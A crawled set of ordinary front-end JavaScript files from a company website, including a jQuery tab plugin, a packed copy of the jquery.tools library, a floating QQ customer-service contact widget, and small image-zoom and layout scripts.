    this.$tab_list = this.$wrapper.find('.tab-title').find('.item');
    this.$tabCont_wrap = this.$wrapper.find('.tab-cont__wrap');
    this.$tab_cont = this.$tabCont_wrap.find('.item');

    this.timer = null;
    this.playTimer = null
    this.iNow = 0;

    this.defaults = {
      curDisplay: 1,
      mouse: 'click',
      changeMethod: 'default',
      autoPlay: false
    };

    this.opts = $.extend({}, this.defaults, options);
  };

  Plugin.prototype = {
    inital: function () {
      var self = this;

      this.setData();
      this.tabInital();

      if (this.opts.mouse === 'click') {
        this.$tab_list.click(function () {
          self.changeTab($(this).index());

          self.iNow = $(this).index();
        });  
      } else if (this.opts.mouse === 'over') {
        this.$tab_list.hover(function () {
          var cur_obj = this;

          clearTimeout(self.timer);
          self.timer = setTimeout(function () {
            self.changeTab($(cur_obj).index());  
          }, 30);

          self.iNow = $(this).index();
        }, function () {
          clearTimeout(self.timer);
        });
      } else {
        this.$tab_list.click(function () {
          self.changeTab($(this).index());

          self.iNow = $(this).index();
        }); 
      }

      if (this.opts.autoPlay) {
        clearInterval(this.playTimer);
        this.playTimer = setInterval(function () {
          self.autoPlay();
        }, 1000);

        this.$wrapper.hover(function () {
          clearInterval(self.playTimer);
        }, function () {
          self.playTimer = setInterval(function () {
            self.autoPlay();
          }, 1000);
        });
      }
    },

    setData: function () { // 设置样式
      var tabCont_w = this.$tab_cont.width();
      var tabCont_h = this.$tab_cont.height();
      var tabCont_len = this.$tab_cont.length;

      switch(this.opts.changeMethod) {
        case 'default' :
          this.$tab_cont.css({display: 'none'});
        break;
        case 'horizontal' :
          this.$tabCont_wrap.css({width: tabCont_w * tabCont_len});
          this.$tab_cont.css({float: 'left'});
        break;
        case 'vertical' :
          this.$tabCont_wrap.css({height: tabCont_h * tabCont_len});
        break;
        case 'opacity' :
          this.$tab_cont.css({display: 'none'});
        break;
        default :
          this.$tab_cont.css({display: 'none'});
        break;
      }
    },

    tabInital: function () { // 初始化当前显示
      var curNum = this.opts.curDisplay - 1;

      this.$tab_list.removeClass('item-cur');
      this.$tab_list.eq(curNum).addClass('item-cur');

      if (this.opts.changeMethod === 'default' || this.opts.changeMethod === 'opacity') {
        this.$tab_cont.eq(curNum).css({display: 'block'});
      } else if (this.opts.changeMethod === 'horizontal') {
        this.$tabCont_wrap.css({left: -curNum * this.$tab_cont.width()});
      } else if (this.opts.changeMethod === 'vertical') {
        this.$tabCont_wrap.css({top: -curNum * this.$tab_cont.height()});
      } else {
        this.$tab_cont.eq(curNum).css({display: 'block'});
      }

      this.iNow = this.opts.curDisplay - 1;
    },

    changeTab: function (index) { // 选项卡切换
      this.$tab_list.removeClass('item-cur');
      this.$tab_list.eq(index).addClass('item-cur');

      switch(this.opts.changeMethod) {
        case 'default' :
          this.$tab_cont.css({display: 'none'});
          this.$tab_cont.eq(index).css({display: 'block'});
        break;
        case 'horizontal' :
          this.$tabCont_wrap.stop().animate({left: this.$tab_cont.width() * -index});
        break;
        case 'vertical' :
          this.$tabCont_wrap.stop().animate({top: this.$tab_cont.height() * -index});
        break;
        case 'opacity' :
          this.$tab_cont.stop().fadeOut();
          this.$tab_cont.eq(index).stop().fadeIn()
        break;
        default :
          this.$tab_cont.css({display: 'none'});
          this.$tab_cont.eq(index).css({display: 'block'});
        break;
      }
    },

    autoPlay: function () { // 自动播放
      if (this.iNow === this.$tab_list.length - 1) {
        this.iNow = 0;
      } else {
        this.iNow ++;
      }

      this.changeTab(this.iNow);
    },

    constructor: Plugin
  };

  $.fn.tab = function (options) {
    var plugin = new Plugin(this, options);

    return plugin.inital();
  };

})(window.jQuery, window, document);


--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/theme/2016/Assets/js/js_z.js
body_size: 3651
content:

//jquery.tools.packed.js
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3($){$.C=$.C||{20:\'1.2.5\'};$.C.9={N:{9:\'a\',u:\'u\',1p:Z,1V:Z,25:\'28\',I:0,1i:\'o\',2a:H,q:H},2f:3(a,b){h[a]=b}};8 h={\'28\':3(i,a){7.O().1B().p(i).2i();a.1I()},3l:3(i,a){8 b=7.1M(),1e=b.3j,B=7.O();4(1e){B.3i(1e)}S{B.1B()}B.p(i).3h(b.3d,a)},3b:3(i,a){7.O().2N(2M);7.O().p(i).2K(2C,a)},2G:3(i,a){7.O().p(0).2I(7.2v().p(i).1h("J"),a)}};8 w;$.C.9.2f("2P",3(i,a){4(!w){w=7.O().p(0).1b()}7.2t().1T({1b:0},3(){$(7).1B()});7.O().p(i).1T({1b:w},3(){$(7).2i();a.1I()})});3 2o(c,d,f){8 g=7,P=c.17(7),9=c.A(f.9),B=d.1j?d:c.14(d),u;4(!9.z){9=c.14()}4(!B.z){B=c.1F().A(d)}4(!B.z){B=$(d)}$.1a(7,{o:3(i,e){8 a=9.p(i);4(1H i==\'2l\'&&i.1s("#","")){a=9.1L("[J*="+i.1s("#","")+"]");i=3a.3p(9.L(a),0)}4(f.2a){8 b=9.z-1;4(i<0){6 g.o(b,e)}4(i>b){6 g.o(0,e)}}4(!a.z){4(u>=0){6 g}i=f.I;a=9.p(i)}4(i===u){6 g}e=e||$.2h();e.2g="1p";P.P(e,[i]);4(e.12()){6}h[f.25].1I(g,i,3(){e.2g="1V";P.P(e,[i])});u=i;9.1U(f.u);a.13(f.u);6 g},1M:3(){6 f},2v:3(){6 9},O:3(){6 B},2t:3(){6 B.p(u)},3q:3(){6 9.p(u)},2e:3(){6 u},D:3(){6 g.o(u+1)},R:3(){6 g.o(u-1)},2d:3(){9.2c(f.1i).1U(f.u);B.A("a[J^=#]").2c("o.T");6 g}});$.K("1p,1V".3s(","),3(i,b){4($.1D(f[b])){$(g).V(b,f[b])}g[b]=3(a){4(a){$(g).V(b,a)}6 g}});4(f.q&&$.W.q){$.C.q.3u(9);f.1i=\'q\'}9.K(3(i){$(7).V(f.1i,3(e){g.o(i,e);6 e.18()})});B.A("a[J^=#]").V("o.T",3(e){g.o($(7).1h("J"),e)});4(1c.1d&&f.9=="a"&&c.A("[J="+1c.1d+"]").z){g.o(1c.1d)}S{4(f.I===0||f.I>0){g.o(f.I)}}}$.W.9=3(a,b){8 c=7.16("9");4(c){c.2d();7.3w("9")}4($.1D(b)){b={1p:b}}b=$.1a({},$.C.9.N,b);7.K(3(){c=22 2o($(7),a,b);$(7).16("9",c)});6 b.1n?c:7}})(1o);(3($){$.C=$.C||{20:\'1.2.5\'};$.C.E={N:{1O:\'21\',X:H,19:\'3A\',1r:\'3x\',1Z:\'2H\',I:0,1Y:Z,1W:\'.1W\',1t:11,1f:H,D:\'.D\',R:\'.R\',1K:1,1e:2C,Q:H,23:11,24:0}};3 3v(a,b){8 v=27(a.3t(b),10);4(v){6 v}8 s=a[0].3r;6 s&&s.1b&&27(s.1b,10)}3 A(a,b){8 c=$(b);6 c.z<2?c:a.1F().A(b)}8 n;3 2b(f,g){8 h=7,1m=f.17(h),r=f.14(),L=0,Q=g.Q;4(!n){n=h}4(r.z>1){r=$(g.1W,f)}$.1a(h,{1M:3(){6 g},2e:3(){6 L},15:3(){6 h.U().1K()},1l:3(){6 l.17(D)},1N:3(){6 f},3f:3(){6 r},U:3(){6 r.14(g.1Y).3c("."+g.19)},Y:3(a,b){6 h.G(L+a,b)},D:3(a){6 h.Y(1,a)},R:3(a){6 h.Y(-1,a)},2m:3(a){6 h.G(0,a)},2n:3(a){6 h.G(h.15()-1,a)},35:3(){n=h;6 h},1k:3(a){a=$(a);4(!g.X){r.2W(a)}S{r.14("."+g.19+":2V").2T(a);r.14("."+g.19+":2R").2Q(a.1S().13(g.19))}1m.P("1Q",[a]);6 h},G:3(i,a,b){4(!i.1j){i*=1}4(g.X&&i===0&&L==-1&&a!==0){6 h}4(!g.X&&i<0||i>h.15()||i<-1){6 h}8 c=i;4(i.1j){i=h.U().L(i)}S{c=h.U().p(i)}8 e=$.2h("1g");4(!b){1m.P(e,[i,a]);4(e.12()||!c.z){6 h}}8 d=Q?{2w:-c.2x().2w}:{2y:-c.2x().2y};L=i;n=h;4(a===2O){a=g.1e}r.1T(d,a,g.1Z,b||3(){1m.P("2z",[i])});6 h}});$.K([\'1g\',\'2z\',\'1Q\'],3(i,b){4($.1D(g[b])){$(h).V(b,g[b])}h[b]=3(a){4(a){$(h).V(b,a)}6 h}});4(g.X){8 j=h.U();8 k=j.36(-1).1S().2E(r),1E=j.1L(":2F("+g.1K+")").1S().2B(r);j=Z;k.17(1E).13(g.19);h.1g(3(e,i,a){4(e.12()){6}4(i==-1){h.G(k,a,3(){h.2n(0)});6 e.18()}S 4(i==h.15()){h.G(1E,a,3(){h.2m(0)})}});h.G(0,0,3(){})}8 l=A(f,g.R).o(3(){h.R()}),D=A(f,g.D).o(3(){h.D()});4(!g.X&&h.15()>1){h.1g(3(e,i){1X(3(){4(!e.12()){l.2A(g.1r,i<=0);D.2A(g.1r,i>=h.15()-1)}},1)});4(!g.I){l.13(g.1r)}}4(g.1f&&$.W.1f){f.1f(3(e,a){4(g.1f){h.Y(a<0?1:-1,g.24||2J);6 H}})}4(g.23){8 m={};r[0].2L=3(e){8 t=e.1A[0];m.x=t.2u;m.y=t.2s};r[0].2S=3(e){4(e.1A.z==1&&!r.2r(":2U")){8 t=e.1A[0],2q=m.x-t.2u,2p=m.y-t.2s;h[Q&&2p>0||!Q&&2q>0?\'D\':\'R\']();e.18()}}}4(g.1t){$(2X).V("2Y.E",3(a){4(!g.1t||a.2Z||a.30||$(a.31).2r(":32")){6}4(g.1t!=\'33\'&&n!=h){6}8 b=a.34;4(Q&&(b==38||b==2D)){h.Y(b==38?-1:1);6 a.18()}4(!Q&&(b==37||b==39)){h.Y(b==37?-1:1);6 a.18()}})}4(g.I){h.G(g.I,0,3(){})}}$.W.E=3(a){8 b=7.16("E");4(b){6 b}a=$.1a({},$.C.E.N,a);7.K(3(){b=22 2b($(7),a);$(7).16("E",b)});6 a.1n?b:7}})(1o);(3($){8 t=$.C.E;t.1z={N:{2k:11,1y:3e,2j:11}};$.W.1z=3(c){4(1H c==\'3g\'){c={1y:c}}8 d=$.1a({},t.1z.N,c),1x;7.K(3(){8 a=$(7).16("E");4(a){1x=a}8 b,1v=11;a.1R=3(){4(b){6}1v=H;b=3k(3(){a.D()},d.1y)};a.1J=3(){b=3m(b)};a.3n=3(){a.1J();1v=11};4(d.2j){a.1N().17(a.1l()).3o(a.1J,a.1R)}4(d.2k){a.1R()}});6 d.1n?1x:7}})(1o);(3($){8 t=$.C.E;t.1G={N:{F:\'.F\',1C:Z,1O:\'21\',29:H,1w:Z,q:H}};3 A(a,b){8 c=$(b);6 c.z<2?c:a.1F().A(b)}$.W.1G=3(f){4(1H f==\'2l\'){f={F:f}}f=$.1a({},t.1G.N,f);8 g;7.K(3(){8 d=$(7).16("E"),F=f.F.1j?f.F:A(d.1N(),f.F),26=d.1l(),1q=f.1O,q=f.q&&$.W.q;4(d){g=d}d.1l=3(){6 26.17(F)};3 1P(a,i,e){d.G(i);4(q){4(1c.1d){1c.1d=a.1h("J").1s("#","")}}S{6 e.18()}}3 M(){6 F.A(f.1C||\'> *\')}3 1k(i){8 a=$("<"+(f.1C||\'a\')+"/>").o(3(e){1P($(7),i,e)}).1h("J","#"+i);4(i===0){a.13(1q)}4(f.29){a.3y(i+1)}4(f.1w){a.1h("3z",f.1w+i)}6 a.2B(F)}4(M().z){M().K(3(i){$(7).o(3(e){1P($(7),i,e)})})}S{$.K(d.U(),3(i){1k(i)})}d.1g(3(e,b){1X(3(){4(!e.12()){8 a=M().p(b);4(!e.12()&&a.z){M().1U(1q).p(b).13(1q)}}},1)});3 1u(a,b){8 c=M().p(b.1s("#",""));4(!c.z){c=M().1L("[J="+b+"]")}c.o()}d.1Q(3(e,a){a=1k(d.U().L(a));4(q){a.q(1u)}});4(q){M().q(1u)}});6 f.1n?g:7}})(1o);',62,223,'|||function|if||return|this|var|tabs|||||||||||||||click|eq|history|itemWrap|||current|||||length|find|panes|tools|next|scrollable|navi|seekTo|false|initialIndex|href|each|index|els|conf|getPanes|trigger|vertical|prev|else||getItems|bind|fn|circular|move|null||true|isDefaultPrevented|addClass|children|getSize|data|add|preventDefault|clonedClass|extend|width|location|hash|speed|mousewheel|onBeforeSeek|attr|event|jquery|addItem|getNaviButtons|fire|api|jQuery|onBeforeClick|cls|disabledClass|replace|keyboard|doHistory|stopped|idPrefix|ret|interval|autoscroll|touches|hide|naviItem|isFunction|cloned2|parent|navigator|typeof|call|pause|size|filter|getConf|getRoot|activeClass|doClick|onAddItem|play|clone|animate|removeClass|onClick|items|setTimeout|item|easing|version|active|new|touch|wheelSpeed|effect|buttons|parseInt|default|indexed|rotate|Scrollable|unbind|destroy|getIndex|addEffect|type|Event|show|autopause|autoplay|string|begin|end|Tabs|deltaY|deltaX|is|clientY|getCurrentPane|clientX|getTabs|top|position|left|onSeek|toggleClass|appendTo|400|40|prependTo|lt|ajax|swing|load|50|slideDown|ontouchstart|200|slideUp|undefined|horizontal|replaceWith|first|ontouchmove|before|animated|last|append|document|keydown|altKey|ctrlKey|target|input|static|keyCode|focus|slice||||Math|slide|not|fadeInSpeed|3000|getItemWrap|number|fadeIn|fadeOut|fadeOutSpeed|setInterval|fade|clearInterval|stop|hover|max|getCurrentTab|currentStyle|split|css|init|dim|removeData|disabled|text|id|cloned'.split('|'),0,{}));





--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/plug/service/setting.js
body_size: 293
content:
lastScrollY = 0;
function plug_qq(){
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
diffY = document.documentElement.scrollTop;
else if (document.body)
diffY = document.body.scrollTop
else
{}
percent=.1*(diffY-lastScrollY);
if(percent>0)percent=Math.ceil(percent);
else percent=Math.floor(percent);
document.getElementById("plugqq").style.top = parseInt(document.getElementById("plugqq").style.top)+percent+"px";
lastScrollY=lastScrollY+percent;

}
window.setInterval("plug_qq()",1);





--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/plug/service/online.js
body_size: 824
content:
document.writeln("<style>");
document.writeln(".plug_qq{width:130px;padding:15px 0;position:absolute;z-index:998;}");
document.writeln(".plug_qq ul{list-style:none;margin:0;padding:0;border-bottom:1px solid #599cf7;border-radius:0 0 10px 0;}");
document.writeln(".plug_qq ul li{line-height:30px;padding:3px 15px;border:1px solid #599cf7;border-top:0;border-bottom:0;background:#fff;}");
document.writeln(".plug_qq ul .title{background:#599cf7;border:1px solid ##599cf7;font-family:microsoft yahei;font-size:16px;color:#fff;border-radius:10px 0 0 0}");
document.writeln(".plug_qq ul li a{text-decoration:none;color:#333;font-size:12px;padding:8px 10px;}");
document.writeln(".plug_qq ul li a:hover{color:#f30;}");
document.writeln(".plug_qq ul li:last-child{border-radius:0 0 10px 0;}");
document.writeln("</style>");
document.writeln("<div class=\"plug_qq\" id=\"plugqq\" style=\"top:570px;right:10px\">");
document.writeln("    <ul>");
document.writeln("		<li class=\"title\">");
document.writeln("        	<div class=\"fd_left\">在线客服</div>");
document.writeln("            <div class=\"fd_right\"><img src=\"/theme/2016/image/black_close_icon.png\" alt=\"\" class=\"close-img\"  width=\"10px;\"></div>");
document.writeln("            <div class=\"c\"></div>");
document.writeln("        </li>");
document.writeln("        ");
document.writeln("        <li><img src=\"http://wpa.qq.com/pa?p=1:3109609078:52\" border=\"0\" align=\"absmiddle\" /><a href=\"tencent://message/?uin=3109609078&menu=yes\">技术咨询</a></li>        ");
document.writeln("        ");
document.writeln("        <li><img src=\"http://wpa.qq.com/pa?p=1:845448370:52\" border=\"0\" align=\"absmiddle\" /><a href=\"tencent://message/?uin=845448370&menu=yes\">销售咨询</a></li>        ");
document.writeln("        ");
document.writeln("        <li><img src=\"http://wpa.qq.com/pa?p=1:3083077947:52\" border=\"0\" align=\"absmiddle\" /><a href=\"tencent://message/?uin=3083077947&menu=yes\">售后服务</a></li>        ");
document.writeln("        ");
document.writeln("    </ul>");
document.writeln("</div>");
document.writeln("<script src=\"/plug/service/setting.js\"></script>");
document.writeln("<script>");
document.writeln("$(\".close-img\").click(function(){");
document.writeln("    $('.plug_qq').hide();");
document.writeln("});");
document.writeln("</script>");


--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/theme/2016/Assets/js/demo.js
body_size: 773
content:
$(window).load(function(){
			
			//set and get some variables
			var thumbnail = {
				imgIncrease : 0, /* the image increase in pixels (for zoom) */
				effectDuration : 400, /* the duration of the effect (zoom and caption) */
				/* 
				get the width and height of the images. Going to use those
				for 2 things:
					make the list items same size
					get the images back to normal after the zoom 
				*/
				imgWidth : $('.thumbnailWrapper ul li').find('img').width(), 
				imgHeight : $('.thumbnailWrapper ul li').find('img').height() 
				
			};
			
			//make the list items same size as the images
			$('.thumbnailWrapper ul li').css({ 
				
				'width' : thumbnail.imgWidth, 
				'height' : thumbnail.imgHeight 
				
			});
			
			//when mouse over the list item...
			$('.thumbnailWrapper ul li').hover(function(){
				
				$(this).find('img').stop().animate({
					
					/* increase the image width for the zoom effect*/
					width: parseInt(thumbnail.imgWidth) + thumbnail.imgIncrease,
					/* we need to change the left and top position in order to 
					have the zoom effect, so we are moving them to a negative
					position of the half of the imgIncrease */
					left: thumbnail.imgIncrease/2*(-1),
					top: thumbnail.imgIncrease/2*(-1)
					
				},{ 
					
					"duration": thumbnail.effectDuration,
					"queue": false
					
				});
				
				//show the caption using slideDown event
				$(this).find('.caption:not(:animated)').slideDown(thumbnail.effectDuration);
				
			//when mouse leave...
			}, function(){
				
				//find the image and animate it...
				$(this).find('img').animate({
					
					/* get it back to original size (zoom out) */
					width: thumbnail.imgWidth,
					/* get left and top positions back to normal */
					left: 0,
					top: 0
					
				}, thumbnail.effectDuration);
				
				//hide the caption using slideUp event
				$(this).find('.caption').slideUp(thumbnail.effectDuration);
				
			});
			
		});



--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/theme/2016/Assets/js/main.js
body_size: 287
content:
$(function(){
	var w_w=$(window).width();
	var m_l=(1920-w_w)/2;
	$('.fw .fw_bg img').css('margin-left','-'+m_l+'px');
	$('.join .bg img').css('margin-left','-'+m_l+'px');
	$('.banner_s img').css('margin-left','-'+m_l+'px');
	
	$('.nav_m .n_icon').click(function(){
		$(this).siblings('ul').slideToggle();
	});
	$('.nav_m ul li').click(function(){
		$(this).parents('ul').slideUp();	
	});
	
	$('.solution li:last-child').css('margin-right',0+'px');
	$('.pro_l li:last-child').css('margin-right',0+'px');
	

	
	$('.contact_m ul li:last-child').css('margin-right',0+'px');
	
})
